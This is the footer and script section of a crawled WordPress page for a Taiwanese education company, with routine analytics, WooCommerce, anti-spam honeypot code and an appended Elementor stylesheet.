<a href="https://www.smartorange.com.tw/tag/%e8%87%aa%e4%bf%a1/" class="tag-cloud-link tag-link-386 tag-link-position-39" style="font-size: 10.230088495575pt;" aria-label="自信 (17 個項目)">自信</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-195 tag-link-position-40" style="font-size: 9.858407079646pt;" aria-label="表達 (16 個項目)">表達</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a9%9e%e5%bd%99/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 8.8672566371681pt;" aria-label="詞彙 (13 個項目)">詞彙</a>
<a href="https://www.smartorange.com.tw/tag/%e9%96%b1%e8%ae%80/" class="tag-cloud-link tag-link-550 tag-link-position-42" style="font-size: 10.477876106195pt;" aria-label="閱讀 (18 個項目)">閱讀</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9b%86%e5%9c%98%e7%b8%bd%e9%83%a8/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 19.150442477876pt;" aria-label="集團總部 (94 個項目)">集團總部</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9d%92%e5%b0%91%e5%b9%b4/" class="tag-cloud-link tag-link-194 tag-link-position-44" style="font-size: 14.070796460177pt;" aria-label="青少年 (36 個項目)">青少年</a>
<a href="https://www.smartorange.com.tw/tag/youth-education/" class="tag-cloud-link tag-link-91 tag-link-position-45" style="font-size: 18.159292035398pt;" aria-label="青少年教育 (78 個項目)">青少年教育</a></div>
</section></aside><!-- #secondary -->

			</div>
		<!-- /.tg-container-->
		</div>
		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer ">
		
		
		<div class="tg-site-footer-widgets">
			<div class="tg-container">
				
<div class="tg-footer-widget-container tg-footer-widget-col--four">
					<div class="tg-footer-widget-area footer-sidebar-1">
											<section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-466 jetpack-lazy-image" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%" data-lazy-src="/wp-content/uploads/2019/09/so_logo_s.png?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-lazy-fallback="1" class="alignnone size-full wp-image-466" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%"  /></noscript></p>
</div>
		</section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-2">
											<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99-container"><ul id="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99" class="menu"><li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.smartorange.com.tw/%e4%b8%8b%e8%bc%89%e5%b0%88%e5%8d%80/">下載專區</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.smartorange.com.tw/personal-growth/t-skill%e6%96%b0%e4%b8%96%e4%bb%a3%e6%95%99%e5%ad%b8%e5%b8%ab%e8%b3%87%e6%87%89%e7%94%a8%e7%b3%bb%e5%88%97/">國際師培中心</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="/acart%E5%89%B5%E4%BD%9C%E8%97%9D%E8%A1%93%E6%8E%A8%E5%BB%A3%E5%8D%94%E6%9C%83/">acart 創作藝術推廣協會</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-3">
											<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba-container"><ul id="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba" class="menu"><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.smartorange.com.tw/%e8%aa%8d%e8%ad%98%e6%a9%99%e6%99%ba/">橙智簡介</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.smartorange.com.tw/recruit/">人才招募</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.smartorange.com.tw/contact/">聯繫方式</a></li>
<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2976"><a rel="privacy-policy" href="https://www.smartorange.com.tw/privacy-policy/">個人資料蒐集告知條款暨保護政策</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-4">
											<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="https://www.facebook.com/smartorange.tw/">facebook</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426"><a href="https://instagram.com/smartorangegroup_tw/">instagram</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1428"><a href="https://www.youtube.com/channel/UCgaMzcyrTX8wzsoSO7RH7mw">youtube</a></li>
</ul></div></section>									</div>
				</div> <!-- /.tg-footer-widget-container -->
			</div><!-- /.tg-container-->
		</div><!-- /.tg-site-footer-widgets -->

		
		
		<div class="tg-site-footer-bar tg-site-footer-bar--center">
			<div class="tg-container tg-container--flex tg-container--flex-top">
				<div class="tg-site-footer-section-1">

					<p>Copyright © 2019 <a title="橙智国际教育集团" href="http://api.smartorange.com.cn/demo1/">橙智國際教育集團</a>.</p>
				</div>
				<!-- /.tg-site-footer-section-1 -->

				<div class="tg-site-footer-section-2">

					
				</div>
				<!-- /.tg-site-footer-section-2 -->
			</div>
			<!-- /.tg-container-->
		</div>
		<!-- /.tg-site-footer-bar -->

		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
		<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
			<i class="tg-icon tg-icon-arrow-up">
				<span class="screen-reader-text">Scroll to top</span>
			</i>
		</a>

		<div class="tg-overlay-wrapper"></div>
		
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style>
        .maspik-field { display: none !important; }
        </style>
        <script>
jQuery('.add_to_cart_button').click(function(){
  var pid=jQuery(this).data('product_id');
  gtag('event','click', { 'event_category':'add_to_cart_category', 'event_action':'click' , 'event_label':pid, 'event_value':'1' })
})
jQuery('.menu-item').click(function(){
  var cid=jQuery(this).attr('id');
  gtag('event','click', { 'event_category':'go_to_page_category', 'event_action':'click_goto_page' , 'event_label':cid, 'event_value':'1' })
})
</script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.smartorange.com.tw/wp-admin/admin-ajax.php";
</script>
<div id="fb-root"></div><!-- Call Now Button 1.4.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0800312312" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;" onclick='return gtag_report_conversion("tel:0800312312");'><span>Call Now Button</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","version":"3.3.10","buttonizer_path":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/www.smartorange.com.tw","current":[],"in_preview":"","is_admin":"","cache":"5f6293c4516eb3e1052d61127c59146f","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.smartorange.com.tw\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215' id='zakra-navigation-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='zakra-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.2.8' id='zakra-custom-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u7cfb\u7d71\u4ecd\u5728\u8f09\u5165\u5716\u7247\u3002 \u8acb\u53d6\u6d88\u5217\u5370\uff0c\u7136\u5f8c\u518d\u8a66\u4e00\u6b21\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'169390794',post:'2663',tz:'8',srv:'www.smartorange.com.tw',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "169390794", "2663" ]);
</script>
<script type='text/javascript' src='https://accounts.google.com/gsi/client?ver=6.2.8' id='woo-slg-google-gsi-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-1664.css?ver=1695558846
body_size: 538
content:
.elementor-1664 .elementor-element.elementor-element-37bef38a:not(.elementor-motion-effects-element-type-background), .elementor-1664 .elementor-element.elementor-element-37bef38a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(110,193,228,0);}.elementor-1664 .elementor-element.elementor-element-37bef38a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 10px 0px;}.elementor-1664 .elementor-element.elementor-element-37bef38a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1664 .elementor-element.elementor-element-5b9b6b91 > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-1664 .elementor-element.elementor-element-125745de{margin-top:40px;margin-bottom:40px;z-index:1;}.elementor-1664 .elementor-element.elementor-element-771398d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1664 .elementor-element.elementor-element-771398d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-771398d > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-120px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-1664 .elementor-element.elementor-element-771398d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-icon{width:14px;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-icon i{font-size:14px;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-text, .elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-text a{color:#0a0a0a;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-item{font-size:15px;}.elementor-1664 .elementor-element.elementor-element-1af60ef7 .elementor-heading-title{color:#3a3a3a;font-family:"Merriweather", Sans-serif;line-height:1.3em;}.elementor-1664 .elementor-element.elementor-element-1af60ef7 > .elementor-widget-container{margin:-10px 0px 20px 0px;}.elementor-1664 .elementor-element.elementor-element-3b51113e > .elementor-widget-container{padding:4px 4px 4px 4px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#d1d1d1;}.elementor-1664 .elementor-element.elementor-element-433c99c{line-height:1.9em;}.elementor-1664 .elementor-element.elementor-element-d803848 .elementor-widget-container{color:#000000;font-size:19px;font-weight:600;line-height:1.5em;}.elementor-1664 .elementor-element.elementor-element-d803848 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1664 .elementor-element.elementor-element-16725489 > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000000;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000000;}.elementor-1664 .elementor-element.elementor-element-e9d7ada{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-1664 .elementor-element.elementor-element-e9d7ada > .elementor-widget-container{margin:0px 0px 0px 20px;}body.elementor-page-1664:not(.elementor-motion-effects-element-type-background), body.elementor-page-1664 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px) and (min-width:768px){.elementor-1664 .elementor-element.elementor-element-771398d{width:100%;}.elementor-1664 .elementor-element.elementor-element-16725489{width:100%;}}@media(max-width:1024px){.elementor-1664 .elementor-element.elementor-element-37bef38a{padding:60px 0px 60px 0px;}.elementor-1664 .elementor-element.elementor-element-5b9b6b91 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-1664 .elementor-element.elementor-element-125745de{margin-top:0px;margin-bottom:0px;}.elementor-1664 .elementor-element.elementor-element-771398d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1664 .elementor-element.elementor-element-1af60ef7{text-align:center;}.elementor-1664 .elementor-element.elementor-element-16725489 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-1664 .elementor-element.elementor-element-37bef38a{padding:0px 0px 0px 0px;}.elementor-1664 .elementor-element.elementor-element-5b9b6b91 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-1664 .elementor-element.elementor-element-1af60ef7 .elementor-heading-title{font-size:25px;}}